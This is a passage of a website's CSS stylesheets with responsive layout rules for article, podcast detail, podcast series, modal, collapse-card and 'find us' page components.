  font-size: 24px;
  cursor: pointer;
  vertical-align: middle;
}
.new-insight-template-common .share-wrapper .copyButton {
  padding: 0 !important;
  min-width: 22px !important;
  background-color: transparent !important;
  border-radius: 2px !important;
}
.new-insight-template-common .preload-image {
  width: 0rem;
  height: 0rem;
  margin: 0rem;
  opacity: 0;
}
.new-insight-template-common .linkedin-icon {
  width: 42px;
  height: 42px;
  margin: -9px;
  background-position: center;
  background-size: 100%;
}
.new-insight-template-common .detail-body {
  padding-bottom: 50px;
}
.new-insight-template-common .bodyExtension {
  margin: 3.125rem 0;
}
.new-insight-template-common .bodyExtension .bodyContent {
  padding-top: 3.125rem;
  margin-bottom: 3.125rem !important;
  border-bottom: 0 !important;
}
.series-insight-template .detail-body {
  padding-bottom: 50px;
}
.series-insight-template .detail-body.row-776px {
  padding-bottom: 75px;
}
.new-insight-template-common .detail-body .summary {
  max-width: 100%;
  line-height: 36px;
  letter-spacing: 0;
  margin-bottom: 50px;
  font-size: 24px;
}
.series-insight-template .detail-body .summary {
  margin-bottom: 25px;
  font-size: 24px;
  line-height: 36px;
}
.new-insight-template-common .detail-body .rich-text-wrapper {
  line-height: 22px;
}
.new-insight-template-common .detail-body .rich-text-wrapper > div {
  width: 100% !important;
  height: 100% !important;
}
.new-insight-template-common .detail-body .tags {
  margin-bottom: 40px;
  display: flex;
  flex-wrap: wrap;
  padding-top: 25px;
}
.new-insight-template-common .detail-body .tag {
  color: #255BE3;
  margin-right: 10px !important;
  margin-bottom: 10px;
  min-width: auto !important;
  padding: 0.8125rem 0.5rem !important;
}
.new-insight-template-common .detail-related-content {
  padding: 100px 0 80px 0;
  max-width: 1176px;
  margin: auto;
}
.new-insight-template-common .detail-related-content .section-title {
  letter-spacing: 0;
  line-height: 34px;
  font-size: 20px;
  margin-bottom: 20px !important;
}
.new-insight-template-common .detail-related-content .cards {
  display: flex;
  flex-wrap: wrap;
  margin-left: -2.99%;
}
.new-insight-template-common .detail-related-content .videos .media-card {
  display: flex;
  flex-wrap: wrap;
  margin-right: -3.07%;
}
.new-insight-template-common .detail-related-content .cards .media-card {
  flex: 0 0 30.43%;
  max-width: 30.43%;
  margin: 20px 0 20px 2.9%;
}
.new-insight-template-common .detail-related-content .load-more-btn {
  width: 112px;
  margin: 42px auto 0;
  display: block;
}
.new-insight-template-mobile .detail-related-content {
  padding: 60px 0;
  width: 90%;
  max-width: 90%;
  min-width: unset;
}
.new-insight-template-common .rich-text-wrapper h1, .new-insight-template-common .rich-text-wrapper h2, .new-insight-template-common .rich-text-wrapper h3, .new-insight-template-common .rich-text-wrapper h4, .new-insight-template-common .rich-text-wrapper h5, .new-insight-template-common .rich-text-wrapper h6 {
  color: inherit;
}
.new-insight-template-common .rich-text-wrapper img {
  max-width: 100%;
}
.new-insight-template-common .common-series-top .series-title {
  font-size: 20px;
  line-height: 34px;
  margin-bottom: 20px;
}
@media screen and (max-width: 1200px) {
  .new-insight-template-common .detail-top-header {
    max-width: 90%;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .new-insight-template-common .detail-header {
    padding: 80px 0 28px 0;
  }
  .new-insight-template-common .detail-header .authors {
    margin-bottom: 25px;
  }
  .new-insight-template-common .media-wrapper {
    margin-bottom: 28px;
  }
  .new-insight-template-common .title-wrapper .labels {
    font-size: 10px !important;
    line-height: 12px;
    padding-bottom: 15px;
  }
  .new-insight-template-common .title-wrapper .title {
    font-size: 20px !important;
    line-height: 26px;
    padding-bottom: 10px;
  }
  .new-insight-template-common .title-wrapper .link-and-contributor .contributor-container {
    padding-top: 15px;
    font-size: 12px;
  }
  .new-insight-template-common .title-wrapper .subtitle {
    color: #3D566F;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .new-insight-template-common .title-wrapper .business-type {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-insight-template-common .title-wrapper .author-title {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-insight-template-common .share-wrapper {
    padding-bottom: 0px;
  }
  .new-insight-template-common .detail-body .summary {
    font-size: 18px !important;
    line-height: 28px;
    margin-bottom: 50px;
  }
  .new-insight-template-common .detail-body .rich-text-wrapper {
    margin-bottom: 20px;
  }
  .new-insight-template-common .detail-related-content .section-title {
    font-size: 20px !important;
    line-height: 34px;
  }
  .new-insight-template-common .common-series-top .series-title {
    font-size: 20px !important;
    margin-bottom: 20px;
  }
  .new-insight-template-common .bodyExtension {
    margin: 1.5625rem 0 1.875rem;
  }
  .new-insight-template-common .bodyExtension .bodyContent {
    padding-top: 1.5625rem;
    margin-bottom: 1.5625rem !important;
    border-bottom: 0 !important;
  }
  .new-insight-template-common .detail-body .tags {
    margin-bottom: 10px;
  }
  .new-insight-template-common .detail-body .tag {
    font-size: 12px !important;
    line-height: 16px;
    margin-right: 12.5px !important;
  }
  .new-insight-template-common .common-series-top {
    padding-top: 80px !important;
  }
  .new-insight-template-common .detail-related-content {
    width: 85%;
    max-width: 85%;
    min-width: unset;
    padding: 80px 0 60px 0;
  }
  .new-insight-template-common .detail-related-content .cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 14px 0 0 -2.5%;
  }
  .new-insight-template-common .detail-related-content .cards .media-card {
    flex: 0 0 46.75%;
    max-width: 46.75%;
    margin: 0 0 20px 20px !important;
  }
  .series-insight-template .detail-body.row-776px {
    padding-bottom: 60px;
  }
}
@media (max-width: 767px) {
  .new-insight-template-common .detail-header {
    width: 90%;
    padding: 60px 0 28px 0;
  }
  .new-insight-template-common .detail-header .authors {
    margin-bottom: 28px;
  }
  .new-insight-template-common .title-wrapper .labels {
    font-size: 10px !important;
    line-height: 12px;
    padding-bottom: 15px;
  }
  .new-insight-template-common .title-wrapper .title {
    font-size: 20px !important;
    line-height: 26px;
    padding-bottom: 10px;
  }
  .new-insight-template-common .title-wrapper .subtitle {
    color: #3D566F;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .new-insight-template-common .title-wrapper .link-and-contributor .contributor-container {
    font-size: 12px;
    padding-top: 15px;
  }
  .new-insight-template-common .title-wrapper .business-type {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-insight-template-common .title-wrapper .author-title {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-insight-template-common .bodyExtension {
    margin: 1.5625rem 0 2.5rem;
  }
  .new-insight-template-common .bodyExtension .bodyContent {
    padding-top: 1.5625rem;
    margin-bottom: 1.5625rem !important;
    border-bottom: 0 !important;
  }
  .new-insight-template-common .media-wrapper {
    margin-bottom: 28px;
    margin-right: 20px;
    margin-left: 20px;
  }
  .new-insight-template-common .share-wrapper {
    padding-bottom: 10px;
  }
  .new-insight-template-common .common-btn {
    margin-right: 0px;
    width: 100%;
  }
  .new-insight-template-common .share-icons {
    width: 100%;
    padding: 0 35px;
  }
  .new-insight-template-common .download-btn {
    margin-bottom: 8px;
  }
  .new-insight-template-common .detail-body {
    padding-bottom: 20px;
  }
  .new-insight-template-common .detail-body .summary {
    font-size: 18px !important;
    line-height: 28px;
    margin-bottom: 28px;
  }
  .new-insight-template-common .detail-body .tag {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-insight-template-common .detail-body .tag {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-insight-template-mobile .detail-related-content {
    width: 90%;
    max-width: 90%;
    min-width: unset;
    padding: 60px 0;
  }
  .new-insight-template-common .detail-related-content .section-title {
    font-size: 20px !important;
    line-height: 34px;
    margin-bottom: 0px !important;
  }
  .new-insight-template-common .common-series-top .series-title {
    font-size: 20px !important;
    line-height: 34px;
    margin-bottom: 0 !important;
  }
  .new-insight-template-common .detail-related-content .cards {
    margin-left: 0;
  }
  .new-insight-template-common .detail-related-content .cards .media-card {
    margin: 20px 0 0 !important;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .series-insight-template .detail-header.row-776px {
    padding: 60px 0 28px 0;
  }
  .series-insight-template .detail-body.row-776px {
    padding-bottom: 35px;
  }
  .new-insight-template-common .common-series-top {
    padding: 60px 0;
  }
}

.podcastDetail___gwZSH {
  width: 100%;
  max-width: 1920px;
  margin: auto;
}
.podcastDetail___gwZSH .bodyHeader___-QwUr {
  width: 100%;
}
.podcastDetail___gwZSH .detailPage___A1-Ay {
  max-width: 1176px;
  margin: auto;
}
.podcastDetail___gwZSH .seriesBody___8-QLS {
  width: 100%;
  padding-top: 25px;
  background-color: #fafbfc;
}
.podcastDetail___gwZSH .seriesContainer___IKY1I {
  margin-top: 75px;
  margin-left: auto;
  margin-right: auto;
  width: calc(100% - 400px);
}
.podcastDetail___gwZSH .noSeries___nemPi {
  width: 100%;
  padding-top: 0;
}
.podcastDetail___gwZSH .noSeries___nemPi .seriesContainer___IKY1I {
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  width: calc(100% - 400px);
}
.podcastDetail___gwZSH .detailContainer___Zm2wo {
  display: flex;
  padding-top: 100px;
  padding-bottom: 75px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailImage___sBQRt {
  background-size: cover;
  background-position: center center;
  justify-content: center;
  position: relative;
  width: 420px;
  height: 420px;
  border-radius: 20px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody___ckGTq {
  margin-left: 2.5rem;
  width: calc(100% - 460px);
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper {
  line-height: 18px;
  font-size: 14px;
  position: relative;
  margin-bottom: 36px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper .labels {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding-bottom: 24px;
  line-height: 18px;
  font-size: 14px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .label-dot::before {
  content: "·";
  padding-left: 9px;
  padding-right: 9px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper .title {
  font-size: 44px !important;
  line-height: 40px;
  word-break: break-word;
  padding-bottom: 10px;
  margin: 0;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper .subtitle {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 25px;
  color: #3D566F;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper .business-type {
  font-size: 16px;
  line-height: 24px;
  padding-bottom: 0;
  display: inline-block;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .summary {
  padding-top: 0;
  font-size: 24px;
  line-height: 36px;
  margin-bottom: 20px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-wrapper {
  display: flex;
  flex-wrap: wrap;
  padding: 20px 0 0;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-wrapper > div {
  margin-bottom: 25px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-wrapper button {
  margin-bottom: 25px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-wrapper .shareBtn {
  width: 106px;
  margin-right: 8px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-wrapper .shareBtn .lmnicon {
  margin-right: 5px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons-wrapper {
  position: relative;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons {
  height: 42px;
  width: 192px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 4px;
  background-color: #f7f7f7;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 12px;
  font-size: 24px;
  margin-right: 25px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .single-share-icon {
  font-size: 24px;
  vertical-align: middle;
  cursor: pointer;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .single-share-icon:active,
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .single-share-icon:hover {
  color: #0066b3 !important;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .single-share-icon.link-icon,
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .single-share-icon.x-twitter-icon {
  height: 22px;
  width: 22px;
  margin: 1px;
  filter: drop-shadow(100px 0px #000);
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .single-share-icon.link-icon:hover,
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .single-share-icon.x-twitter-icon:hover {
  filter: drop-shadow(100px 0px #0066b3);
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .copyButton {
  padding: 0;
  min-width: 22px;
  background-color: transparent;
  border-radius: 2px;
  margin-bottom: 0px !important;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-icons .copyButton:focus {
  border: unset !important;
  box-shadow: unset !important;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .preload-image {
  width: 0rem;
  height: 0rem;
  margin: 0rem;
  opacity: 0;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .linkedin-icon {
  width: 42px;
  height: 48px;
  margin: -9px;
  background-position: center;
  background-size: 100%;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-wrapper .copied-message {
  padding: 3px 10px;
  position: absolute;
  top: -28px;
  right: 0;
  font-size: 0.75rem;
  text-transform: initial;
  background-color: #005aa1;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .attachmentBtn {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 8px;
  background-color: #fff;
  text-transform: capitalize;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .attachmentBtn:hover {
  text-decoration: none;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .attachmentBtn:last-child {
  margin-right: 0px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .showButton {
  display: block;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .hideButton {
  display: none;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .attachmentBtn .iconImage {
  width: 1.5rem;
  height: 1.5rem;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .attachmentBtn .apple {
  background-image: url([data-uri]);
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .attachmentBtn .google {
  background-image: url([data-uri]);
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .attachmentBtn .spotify {
  background-image: url([data-uri]);
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .bodyExtension {
  margin-bottom: 25px;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .bodyExtension .bodyContent {
  padding-top: 25px;
  margin-bottom: 25px !important;
  border-bottom: 0 !important;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .tags {
  display: flex;
  flex-wrap: wrap;
}
.podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .tags .tag {
  margin-bottom: 25px;
  color: #0041a5;
  min-width: auto !important;
  padding: 0.8125rem 0.5rem !important;
}
@media screen and (max-width: 1240px) {
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper {
    line-height: 1.125rem;
    font-size: 0.75rem;
    margin-bottom: 1.5625rem;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper .labels {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding-bottom: 0.9375rem;
    line-height: 0.75rem;
    font-size: 0.625rem;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper .title {
    font-size: 1.25rem !important;
    line-height: 1.625rem;
    word-break: break-word;
    padding-bottom: 0.625rem;
    margin: 0;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper .subtitle {
    color: #3D566F;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .title-wrapper .business-type {
    padding-bottom: 0;
    display: inline-block;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .summary {
    padding-top: 0;
    font-size: 1.125rem;
    line-height: 1.75rem;
    margin-bottom: 0.9375rem;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .bodyExtension {
    margin-bottom: 0.9375rem;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .bodyExtension .bodyContent {
    padding-top: 0.9375rem;
    margin-bottom: 0.9375rem !important;
    border-bottom: 0 !important;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .tags .tag {
    margin-bottom: 0.9375rem;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-wrapper {
    display: flex;
    flex-wrap: wrap;
    padding: 0.625rem 0 0;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody .share-wrapper .shareBtn {
    width: 6.625rem;
    margin-right: 1.5625rem;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1240px) {
  .podcastDetail___gwZSH .detailPage___A1-Ay {
    max-width: 85%;
    margin: auto;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailImage___sBQRt {
    width: 335px !important;
    height: 335px !important;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody___ckGTq {
    margin-left: 1.25rem;
    width: calc(100% - 22.1875rem);
  }
  .podcastDetail___gwZSH .seriesBody___8-QLS {
    width: 100%;
    padding-top: 0;
    background-color: #fff;
  }
  .podcastDetail___gwZSH .noSeries___nemPi .seriesContainer___IKY1I {
    margin-top: 3.4375rem;
  }
  .podcastDetail___gwZSH .seriesContainer___IKY1I {
    margin-left: 22.1875rem;
    margin-top: 3.4375rem;
    width: calc(100% - 22.1875rem);
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .podcastDetail___gwZSH .detailPage___A1-Ay {
    max-width: 85%;
    width: 648px;
    margin: auto;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailImage___sBQRt {
    width: 203px;
    height: 203px;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody___ckGTq {
    margin-left: 1.25rem;
    width: calc(100% - 13.9375rem);
  }
  .podcastDetail___gwZSH .seriesBody___8-QLS {
    width: 100%;
    padding-top: 0x;
    background-color: #fff;
  }
  .podcastDetail___gwZSH .noSeries___nemPi .seriesContainer___IKY1I {
    margin-top: 3.4375rem;
  }
  .podcastDetail___gwZSH .seriesContainer___IKY1I {
    margin-left: 0;
    margin-top: 3.4375rem;
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .podcastDetail___gwZSH .detailPage___A1-Ay {
    max-width: 90%;
    margin: auto;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo {
    display: block;
    padding-top: 60px;
    padding-bottom: 0;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailImage___sBQRt {
    width: 168px;
    height: 168px;
    margin: 0 auto;
  }
  .podcastDetail___gwZSH .detailContainer___Zm2wo .detailBody___ckGTq {
    margin-top: 60px;
    width: 100%;
    margin-left: 0 !important;
  }
  .podcastDetail___gwZSH .seriesBody___8-QLS {
    width: 100%;
    padding-top: 0;
    background-color: #fff;
  }
  .podcastDetail___gwZSH .noSeries___nemPi .seriesContainer___IKY1I {
    margin-top: 2.1875rem;
  }
  .podcastDetail___gwZSH .seriesContainer___IKY1I {
    width: 100%;
    margin-top: 2.1875rem;
    margin-left: 0;
  }
}
.cardBgColor {
  background-color: #fafbfc;
}
@media screen and (max-width: 1240px) {
  .cardBgColor {
    background-color: #fff;
  }
}

.boxContainer___QUeJv {
  overflow: hidden;
  word-break: break-all;
}
.normalContainer___EXHXO {
  position: relative;
  margin-bottom: 1rem;
}
.overFlowContainer-light___X-ecO,
.overFlowContainer-transparent___qIPrt,
.overFlowContainer-dark___r2Xwp,
.overFlowContainer-gray___hkyKx,
.overFlowContainer-event-light___UgyEi,
.overFlowContainer-event-dark___EXYrb,
.overFlowContainer-event-light-hover___tDWvX,
.overFlowContainer-black___eT0Sr {
  position: relative;
  margin-bottom: 1rem;
}
.overFlowContainer-light___X-ecO::after {
  content: "...";
  position: absolute;
  bottom: 0;
  right: 0;
  background: #fff;
  padding-left: 0.3rem;
}
.overFlowContainer-event-dark___EXYrb::after {
  content: "...";
  position: absolute;
  bottom: 0;
  right: 0;
  background: #0f203d;
  padding-left: 0.3rem;
}
.overFlowContainer-event-light___UgyEi::after {
  content: "...";
  position: absolute;
  bottom: 0;
  right: 0;
  background: #f8f9fb;
  padding-left: 0.3rem;
}
.overFlowContainer-event-light-hover___tDWvX::after {
  content: "...";
  position: absolute;
  bottom: 0;
  right: 0;
  background: #f0f4f7;
  padding-left: 0.3rem;
}
.overFlowContainer-dark___r2Xwp::after {
  content: "...";
  position: absolute;
  bottom: 0;
  right: 0;
  background: #01142c;
  padding-left: 0.3rem;
}
.overFlowContainer-gray___hkyKx::after {
  content: "...";
  position: absolute;
  bottom: 0;
  right: 0;
  background: #f7f7f7;
  padding-left: 0.3rem;
}
.overFlowContainer-black___eT0Sr::after {
  content: "...";
  position: absolute;
  bottom: 0;
  right: 0;
  background: #21262c;
  padding-left: 0.3rem;
}
.multipleLine___bUvgn {
  overflow: hidden;
  display: -webkit-box !important;
  /*! autoprefixer: off */
  -webkit-box-orient: vertical;
  /*! autoprefixer: on */
  text-overflow: ellipsis;
  word-break: normal;
}
.multipleLine___bUvgn sub,
.multipleLine___bUvgn sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}

.IcgLinkModal___ZlLqK {
  width: 70vw;
}
@media screen and (max-width: 768px) {
  .IcgLinkModal___ZlLqK {
    width: 100vw;
  }
}

video .media-document .audio .mac{max-height:540px !important}
.IcgVideoPlayerModal___whQx9 .lmn-modal-header {
  padding-left: 2rem !important;
}
@media screen and (max-width: 767px) {
  .IcgVideoPlayerModal___whQx9 .lmn-modal {
    max-width: calc(100vw - 1rem);
  }
  .IcgVideoPlayerModal___whQx9 .lmn-modal-header {
    padding-left: 1rem !important;
  }
  .IcgVideoPlayerModal___whQx9 .lmn-modal {
    min-width: 70vw !important;
  }
}

.SeriesPodcast___P9VX2 {
  padding: 0 0 100px 0;
  transition: All 0.3s ease-in-out;
}
.SeriesPodcast___P9VX2 a {
  text-decoration: none !important;
  transition: All 0.3s ease-in-out;
}
.SeriesPodcast___P9VX2 a:hover {
  color: #255be3 !important;
  text-decoration: none !important;
  transition: All 0.3s ease-in-out;
}
.SeriesPodcast___P9VX2 .lmn-select-trigger .lmn-select-button {
  background-color: #F0F4F7 !important;
  border-color: transparent !important;
}
.SeriesPodcast___P9VX2 .series-filter___PucYY {
  width: 100%;
}
.SeriesPodcast___P9VX2 .section-title___P2Tb4 {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 0;
  line-height: 40px;
  padding-bottom: 20px;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE {
  margin-top: 20px;
  display: flex;
  padding: 0 !important;
  flex-wrap: wrap;
  height: 164px;
  overflow: hidden;
  width: 100%;
  transition: All 0.3s ease-in-out;
  border-radius: 20px !important;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE:hover {
  transition: All 0.3s ease-in-out;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy {
  height: 164px;
  width: 160px;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  flex-shrink: 0;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy .play-icon___bFzIh {
  width: 80px;
  cursor: pointer;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy .play-icon___bFzIh i {
  margin-right: 10px;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy .play-icon___bFzIh button {
  width: 100%;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info-wrapper___fV6OP {
  width: calc(100% - 160px);
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 {
  padding: 40px 40px 40px 0;
  cursor: pointer;
  overflow: hidden;
  height: 164px;
  display: flex;
  flex-direction: column;
  transition: All 0.3s ease-in-out;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 .podcast-title___xPjw2 {
  margin-bottom: 6px;
  transition: All 0.3s ease-in-out;
  font-size: 22px;
  line-height: 28.6px;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 .podcast-title___xPjw2:hover {
  transition: All 0.3s ease-in-out;
  text-decoration: underline;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 .podcast-summary___FlFa9 {
  font-size: 16px;
  letter-spacing: 0;
  line-height: 22.4px;
  flex: 1;
  overflow: hidden;
}
.SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 .podcast-summary___FlFa9:hover {
  color: #255be3;
  text-decoration: underline;
}
@media (max-width: 1240px) {
  .SeriesPodcast___P9VX2 {
    padding: 0 0 80px 0;
  }
  .SeriesPodcast___P9VX2 .section-title___P2Tb4 {
    font-size: 20px;
    line-height: 26px;
    padding-bottom: 0px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE {
    height: 132px;
    margin-top: 10px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy {
    height: 132px;
    width: 136px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy .play-icon___bFzIh {
    font-size: 14px;
    width: 80px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 {
    padding: 28px 28px 28px 0;
    height: 132px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 .podcast-title___xPjw2 {
    margin-bottom: 8px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 .podcast-summary___FlFa9 {
    font-size: 12px;
    line-height: 18px;
  }
}
@media (max-width: 1023px) {
  .SeriesPodcast___P9VX2 {
    padding: 0 0 80px 0;
  }
  .SeriesPodcast___P9VX2 .section-title___P2Tb4 {
    font-size: 20px;
    line-height: 26px;
    padding-bottom: 0px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE {
    height: 132px;
    margin-top: 10px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy {
    height: 132px;
    width: 136px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy .play-icon___bFzIh {
    font-size: 14px;
    width: 80px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 {
    padding: 28px 28px 28px 0;
    height: 132px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .podcast-info___bjvL9 .podcast-summary___FlFa9 {
    font-size: 12px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .SeriesPodcast___P9VX2 {
    padding: 0 0 60px 0;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE {
    height: 108px;
    margin-top: 10px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy {
    height: 108px;
    width: 80px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy .play-icon___bFzIh {
    font-size: 24px;
  }
  .SeriesPodcast___P9VX2 .podcast-item___pkPCE .audio___o2wFy .play-icon___bFzIh .icon___02JEA {
    width: 24px;
    height: 24px;
    font-size: 24px !important;
    cursor: pointer;
    color: #005AA1;
    margin: 0 auto;
  }
}

.gpaLink___tRGL4{display:inline-block}
.collapseCard___Io2Op{width:100%}.collapseCard___Io2Op .header___AVWWa{position:relative;display:flex;padding:30px 12px !important;flex-direction:row !important}.collapseCard___Io2Op .header___AVWWa .title___zsnYu{width:calc(100% - 1.2rem);font-size:1.125rem;line-height:1.125rem;font-weight:700}.collapseCard___Io2Op .header___AVWWa .icon___IcZPX{display:inline-block}.collapseCard___Io2Op .header___AVWWa .iconContainer___9\+qbD{width:1.2rem;position:relative;text-align:right;height:1.2rem}.collapseCard___Io2Op .header___AVWWa:focus{border-radius:6px !important;border:2px solid #255be3 !important;box-shadow:none !important}.collapseCard___Io2Op .summary___iJRG\+{margin-bottom:0;font-size:1.125rem;line-height:25.2px}.collapseCard___Io2Op .collapseContent___xYxJQ{padding:1.25rem .75rem .5rem .75rem !important}.collapseCard___Io2Op .imageList___IjtZ7{margin-top:1.5rem}@media(max-width: 1024px){.collapseCard___Io2Op .collapseContent___xYxJQ{padding:.75rem !important}.collapseCard___Io2Op .imageList___IjtZ7{margin-top:.75rem}.collapseCard___Io2Op .header___AVWWa{align-items:center}}.collapseCard___Io2Op .imageContainer___4S\+5Q{margin-top:.75rem}.collapseCard___Io2Op .imageContainer___4S\+5Q img{max-width:100%;border-radius:20px}.lmn-collapse{margin-top:-1px;background-color:#fff}
.FindUs___LBFtw {
  width: 100%;
  padding: 50px 0 0 0;
}
.FindUs___LBFtw .default-theme___3jRjL .title___D89iD {
  font-size: 32px;
  line-height: 40px;
  margin-bottom: 40px;
}
.FindUs___LBFtw .default-theme___3jRjL .container___j0w6k {
  display: flex;
  width: 100%;
  flex-direction: row;
}
.FindUs___LBFtw .default-theme___3jRjL .revert-container___ZQNln {
  display: flex;
  width: 100%;
  flex-direction: row-reverse;
